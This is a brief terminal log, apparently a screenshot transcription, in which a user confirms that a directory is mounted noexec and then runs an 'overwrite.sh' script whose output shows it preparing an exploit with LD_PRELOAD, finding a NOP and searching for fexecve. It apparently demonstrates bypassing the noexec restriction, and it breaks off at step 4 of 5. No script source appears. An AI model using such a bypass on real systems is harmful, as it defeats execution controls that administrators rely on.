 [11:40][rmcnamara-laptop]
I ➤ ./busybox-x86_64
zsh: permission denied: ./busybox-x86_64
[11:40][rmcnamara-laptop][↵ 126]
I ➤ mount | grep $PWD | grep --color noexec [~/yesexec/noexec]
tmpfs on /home/rmcnamara/yesexec/noexec type tmpfs (rw,noexec,relatime)
[11:40][rmcnamara-laptop]
I ➤ bash overwrite.sh ./passthrough mount [~/yesexec/noexec]
Preparing for exploitation, finding LD_PRELOAD if necessary
Ready to exploit, with LD_PRELOAD="/usr/lib/libarchive.so"
pid: 24779
utils.sh: line 81: wait_for: No record of process 25803
NOP FOUND
(4/5) FINDING FEXECVE